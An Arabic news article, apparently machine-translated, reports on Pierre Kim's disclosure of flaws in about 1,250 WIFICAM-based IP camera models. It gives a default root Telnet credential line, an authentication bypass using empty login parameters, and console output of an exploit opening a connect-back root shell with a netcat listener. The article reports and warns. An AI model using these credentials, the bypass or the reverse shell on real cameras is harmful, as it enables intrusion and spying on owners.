في ضوء أحداث الأشهر الأخيرة ، مع اختراق أدوات إنترنت الأشياء وتشكيل الروبوتات منها ، يبدو أن أمن الأجهزة المتصلة بالشبكة يجب أن يضعه مصنعو "الحديد" في المقدمة. لكن في الواقع ، هذا ليس صحيحًا تمامًا. يظهر تحليل أجراه خبراء أمن المعلومات ، بما في ذلك بيير كيم ، أن عددًا كبيرًا من طرازات الكاميرات اللاسلكية من مجموعة واسعة من الشركات المصنعة لا تزال عرضة للقرصنة. نحن نتحدث عن 1250 طراز مختلف من الكاميرات ، أي حوالي 200.000 جهاز.

تؤثر الثغرة الأمنية المعنية على نظام يسمى WIFICAM الخاص بكاميرا IP اللاسلكية (P2P). مطورها هي شركة صينية تبيع جهازها الأساسي للعديد من الشركات المصنعة لكاميرات الفيديو.

لا توجد مشكلة أو مشكلتان في هذه "القاعدة". أحصى خبراء الأمن السيبراني سبعة "ثقوب" في وقت واحد. يبدو أن الصينيين لا يفكرون في حماية أجهزتهم على الإطلاق. ربما هذا ليس مجرد انطباع.

يعد خادم الويب GoAhead عنصرًا أساسيًا لمعظم مشكلات الأمان. يسمح لمالكي الكاميرا بإدارة أجهزتهم عبر الويب باستخدام لوحة تحكم خاصة. مبتكر GoAhead هو Embedthis Software. في البداية ، اعتبرت كيم أنها مسؤولة عن ظهور مثل هذه المشكلة واسعة النطاق. لكن Embedthis تدعي إدارة البرمجيات أن أساس خادم الويب يتم توفيره بواسطة مطور WIFICAM لكاميرا IP اللاسلكية (P2P). الموظفون في الشركة التي توفر رمز كتابة WIFICAM لكاميرا IP اللاسلكية (P2P) التي تتم إضافتها بعد ذلك إلى البرامج الثابتة للكاميرا.

أما بالنسبة للفتحات في حماية الكاميرات ، فربما يكون هناك أكثر من سبعة منها. أهمها:

مدخل للجميع . يعمل Telnet افتراضيًا ، ويمكن لأي شخص الاتصال بالجهاز البعيد باستخدام البيانات التالية: root: $ 1 $ ybdHbPDn $ ii9aEIFNiolBbM9QxW9mr0: 0: 0 :: / root: / bin / sh

القدرة على اعتراض بيانات المستخدمين المسجلين . يمكن للمهاجم ، إذا رغب في ذلك ، تجاوز نظام المصادقة عن طريق تحديد قيم فارغة لمعلمات "loginuse" و "loginpas" عند الوصول إلى بيانات تكوين الخادم. يسمح هذا للمهاجم بالحصول على ملفات بيانات المستخدمين المسجلين ، بما في ذلك الوصول إلى حساباتهم FTP و SMTP.

الحصول على حقوق الجذر . يمكن للمهاجم تجاوز إجراء المصادقة عن طريق تشغيل أمر بامتيازات المستخدم الخارق. للقيام بذلك ، ما عليك سوى استخدام URL مع معلمات خاصة.

الجري بدون مصادقة . ومثل هذه الفرصة موجودة هنا. يمكن استغلال هذه الثغرة الأمنية بسبب وجود خادم RTSP متكامل مع منفذ 10554. ونتيجة لذلك ، يمكن لشخص خارجي الوصول إلى دفق الفيديو دون الحاجة إلى تسجيل الدخول.

user@kali$ gcc -Wall -o expl expl-goahead-camera.c && ./expl 192.168.1.107 Camera 0day root RCE with connect-back @PierreKimSec Please run `nc -vlp 1337` on 192.168.1.1 [+] bypassing auth ... done login = admin pass = admin [+] planting payload ... done [+] executing payload ... done [+] cleaning payload ... done [+] cleaning payload ... done [+] enjoy your root shell on 192.168.1.1:1337 user@kali$

الوصول إلى السحابة . تتيح الكاميرا التحكم بالجهاز عبر الإنترنت. للقيام بذلك ، استخدم نفق UDP ، الذي يسمح لك بتجاوز NAT وجدران الحماية. يمكن للمهاجم استغلال هذه الوظيفة لصالحه من أجل شن هجوم القوة الغاشمة ، في محاولة للحصول على بيانات الوصول إلى الجهاز. بالإضافة إلى الكاميرات ، وفقًا للخبراء ، فإن نفس مبدأ الوصول عن بعد يستخدم أكثر من مليون جهاز إنترنت الأشياء آخر.

يُظهر محرك بحث Shodan حوالي 200،000 جهاز معرض للخطر إذا كنت تستخدم نوعًا

معينًا من طلبات البحث.



لقطة شاشة من كاميرا مملوكة لمتخصص

لقطة شاشة من كاميرا مملوكة لمتخصصكل يوم يزداد عدد الأجهزة الضعيفة. يوصي خبراء أمن المعلومات بفصل الكاميرات من الإنترنت والتحقق مما إذا كان طراز هذا الجهاز مفتوحًا للقرصنة. يتم سرد جميع نماذج الكاميرات المشكلة في

مشاركة Kim .

إن نقاط الضعف من هذا النوع مميزة ليس فقط لكاميرات الويب ، ولكن أيضًا لوحدات التحكم الرقمية وأنظمة الأمان وأجهزة إنترنت الأشياء الأخرى. يقوم المهاجمون ، على دراية بمشكلات أمان الجهاز ، بتطوير برمجيات إكسبلويت تسمح بإنشاء شبكات الروبوت من الأجهزة المخترقة. على سبيل المثال ، في العام الماضي ، هاجمت الدودة والبوت نت ميراي مئات الآلاف من الأدوات الضعيفة. بشكل أساسي ، يمكن القيام بذلك فيما يتعلق بالأجهزة التي لم يغير مالكوها معلومات حساباتهم. جعلت الروبوتات التي تم إنشاؤها من الممكن تنظيم العديد من هجمات DDoS القوية ، والتي ثبت أنه من المستحيل تقريبًا التصدي لها.

الضحايا الأوائل لهذه الروبوتات كانوا متخصصين في أمن المعلومات والصحفي بريان كريبس ، بالإضافة إلى مزود الاستضافة الفرنسي OVN و

Dyn . تسبب الهجوم على الشركة الأخيرة في ترك الآلاف من المستخدمين دون الوصول إلى خدمات مثل Twitter و Amazon و Tumblr و Reddit و Spotify و Netflix.